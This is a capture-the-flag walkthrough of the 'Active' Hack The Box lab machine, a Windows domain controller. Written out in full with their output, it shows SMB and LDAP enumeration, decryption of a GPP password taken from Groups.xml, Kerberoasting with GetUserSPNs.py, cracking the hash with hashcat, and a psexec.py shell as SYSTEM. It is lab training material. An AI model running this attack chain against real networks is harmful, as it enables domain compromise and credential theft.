
Enumeration
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Active-full-port-scan.txt 10.10.10.100
Warning: 10.10.10.100 giving up on port because retransmission cap hit (1).
Nmap scan report for active.htb (10.10.10.100)
Host is up (0.100s latency).
Not shown: 63856 closed ports, 1656 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-09-08 12:05:22Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open tcpwrapped
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49169/tcp open msrpc Microsoft Windows RPC
49171/tcp open msrpc Microsoft Windows RPC
49182/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 3m22s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-09-08T12:06:21
|_ start_date: 2021-09-08T11:22:59
RPC (port 135)
1
2
3
4
5
6
7
8
9
10
11
12
13
root@kali:~/htb/machines/Windows/Active# rpcclient -U '%' 10.10.10.100
rpcclient $> srvinfo
10.10.10.100 Wk Sv PDC Tim NT Domain Controller
platform_id : 500
os version : 6.1
server type : 0x80102b
rpcclient $> enumdomusers
Could not initialise samr. Error was NT_STATUS_ACCESS_DENIED
rpcclient $> getdompwinfo
Could not initialise samr. Error was NT_STATUS_ACCESS_DENIED
rpcclient $> querydispinfo
Could not initialise samr. Error was NT_STATUS_ACCESS_DENIED
rpcclient $>
LDAP (port 389)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ ldapsearch -h 10.10.10.100 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingContexts: DC=active,DC=htb
namingContexts: CN=Configuration,DC=active,DC=htb
namingContexts: CN=Schema,CN=Configuration,DC=active,DC=htb
namingContexts: DC=DomainDnsZones,DC=active,DC=htb
namingContexts: DC=ForestDnsZones,DC=active,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
$ echo "$TARGET active.htb" >> /etc/hosts
SMB (Port 445)
1
2
3
4
5
6
7
8
9
10
11
12
$ smbclient -L //$TARGET/ -U '%'
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
SMB1 disabled -- no workgroup available
The only shared folder which we access to is Replication.
Note: We could have mounted it with the following command:
mount -t cifs /10.10.10.100/Replication /mnt/Replication -o username=<username>,password=<password>,domain=active.htb
After inspecting the whole content, we can find a Groups.xml file.
Group Policy Preferences (GPP) was introduced in Windows Server 2008. Among many other features, it allowed administrators to modify users and groups across their network.
The defined password was AES-256 encrypted and stored in this Groups.xml file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ smbclient //$TARGET/Replication/ -U '%'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
active.htb D 0 Sat Jul 21 12:37:44 2018
10459647 blocks of size 4096. 5728641 blocks available
...
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
Groups.xml A 533 Wed Jul 18 22:46:06 2018
10459647 blocks of size 4096. 5728499 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (0.6 KiloBytes/sec) (average 2.3 KiloBytes/sec)
This file indicates that a user called SVC_TGS exists and we have also its encrypted password (cpassword).
1
2
3
4
$ cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
In 2012, Microsoft published the AES key on MSDN, meaning that passwords set using GPP are now trivial to crack and considered low hanging fruits.
We can decrypt this password using gpp-decrypt:
1
2
$ gpp-decrypt "edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
GPPstillStandingStrong2k18
SVC_TGS’s password is GPPstillStandingStrong2k18.
We can use it to access more SMB shared folders:

Kerberos (port 88)
First, we can confirm that this user exists on the domain:
1
$ ./kerbrute userenum --dc active.htb -d active.htb User.txt

Foothold
Kerberoasting
According to MITRE ATT&CK - Steal or Forge Kerberos Tickets: Kerberoasting:
“Service principal names (SPNs) are used to uniquely identify each instance of a Windows service. To enable authentication, Kerberos requires that SPNs be associated with at least one service logon account (an account specifically tasked with running a service).”
An attacker may abuse a valid Kerberos ticket-granting ticket (TGT) (or sniff network traffic) to obtain a ticket-granting service (TGS) ticket.
The Kerberoasting attack consists in extracting a hash of the encrypted material from a Kerberos Ticket Granting Service reply (TGS_REP).
This hash is the password hash of the account in whose context the service instance is running.
Obviously, it can be subjected to offline cracking in order to retrieve the plaintext password of the account.
Now that we assume that we know SVC_TGS’s password we can perform a Kerberoasting attack using impacket’s script GetUserSPNs.py.
1
2
3
4
5
6
7
8
9
10
11
$ GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip $TARGET -request
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in a future release.
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 21:06:40.351723 2021-01-21 17:07:03.723783
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$16a24811f8ba1df0a56c39fa8da458ce$f1b56d38da31eaaabcab52f3a8b736407fc9ccff5afb1299c04d4e75dc97fe04359b3dfa74b1c368c6ce60be284a53e0e0ca9c87bf80dde35a5052224ca4946efe8bab33b627276782b9cde15d3d192b4822b73ae18948236bac0eb15e710ba95e9f320994854e4a14c38fb6cec4bd2186a1d309b42cb1cc6fe0cd3bff4eecccb53de5b1fba8e2acd6bf6d81076a5804cb7fc6dedab21cc5981facd73fd7411c2823a6a953cae330d6c3349f3322fda528cb3d1c66f263ba8883e68bab1f9cac60a015956f86bc8fa25a3c1541b844fd2799d90f1c391824770856ebdd578cad7884486fbc1a783c3718f95ab3504fbee6036a710666c565e5227ebcb68775e524ca9547f7c4056a91a83b017f25464a8e14f75acac4ed7ce380883c35ab864ece280b627c0326a0b8b715e518fe608ede5340fb5abcbe9b41fb5e050006fcb2b07caa5c99b22847d59e77873f7773c2df0243160acdc6629843b57a3e89c49a5343e94d4803f02d960a78bc08a67d0e3c044ad9c959a669a96c630d9e3109a1ab7ac16579bf5dd9614ab22f7edabdc89d6c6982cc13b4b4f2efb071f372278785213084c5b6fa4a5699b85c25a16500707ec2d3ddb32cb68372f609a9c3b41160122991bec40bcbbdc7da5faabc2b0973c521f9b230d5f88aee9dfe4008dbc7954a47828a79c84e6c3b13cd827206fcbcc00233f71d0225f113c2efd5ebbaf004b25e86948e991c56f0253c2427f712ef9b25691ac1ac5c66479f83d8ad1a0584c84bd0202ecb026837c227d05662fe38c697d6253c5ac76b7dea7fdbd01181a6f9648245d473f1b6597b065243f74ab86b03033e5fe9fc8b75446a5118ffcbc6e597540fdd3902076f6ef19d9726be148891cc680de89ad62cb7c153b03ef0df36ce6325efa26e4ead466cbb0063c19f043a67775ff84b97034ce31ff6e1b95e1657814408282bb8df928dee271d374f35e02c33fbabf6d5cae02e1c25985987779fb1b06fde64d2ebaa0425c1ac974672b28b1bc93a85d0430aefb070208f864cae8ddb411720f841d8620fdc532389205ce29de641c129cec0dabab923e63c050aefebc01dcbe9cf32e66640bce471b0155e626f78774eb75ae4bfc3b87c129dfaba3084d10522ae51c97e698a1fabb982d9cf54b112594a0836ceaf704d8a2f24ad24923bc159666b9d2464001a3ec08969ea34de414c54c32af9e53627d6483e20a8db197db764c83d24ba78d291e8063a44dc0c7ba3d1
Yes! We dumped the Administrator’s password hash. We can try to crack it using hashcat or john:
1
2
3
4
5
6
7
8
$ hashcat -m 13100 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
...
Ticketmaster1968
...
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
...
Ticketmaster1968
...
Gaining access
Impacket’s psexec.py can be used to get a shell as Administrator, and gain root.txt:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ psexec.py active.htb/Administrator:Ticketmaster1968@$TARGET
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file JyqnDLAw.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service MQiP on 10.10.10.100.....
[*] Starting service MQiP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system